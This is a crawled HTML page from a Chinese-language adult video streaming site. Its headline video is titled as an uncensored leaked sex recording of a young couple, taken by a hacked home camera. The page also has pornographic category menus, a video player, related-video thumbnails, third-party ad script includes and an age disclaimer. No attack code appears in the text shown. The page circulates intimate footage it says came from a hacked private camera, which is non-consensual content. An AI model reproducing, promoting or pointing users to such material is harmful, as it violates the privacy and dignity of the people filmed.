

--- FILE ---
content_type: text/html
request_url: http://085ss.com/play/index64269-0-0.html
body_size: 4175
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64269;var seaplaylink="/play/index64269-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            家庭摄像镜头被骇小情侣在家激情啪啪影片无码流出
        </title>
        <meta name="keywords" content="家庭摄像镜头被骇小情侣在家激情啪啪影片无码流出" />
        <meta name="description" content="家庭摄像镜头被骇小情侣在家激情啪啪影片无码流出" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;家庭摄像镜头被骇小情侣在家激情啪啪影片无码流出
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/2MSkGTdn/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/2MSkGTdn/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/2MSkGTdn/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d57bfa0b3bea444393859991d4c6b8d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>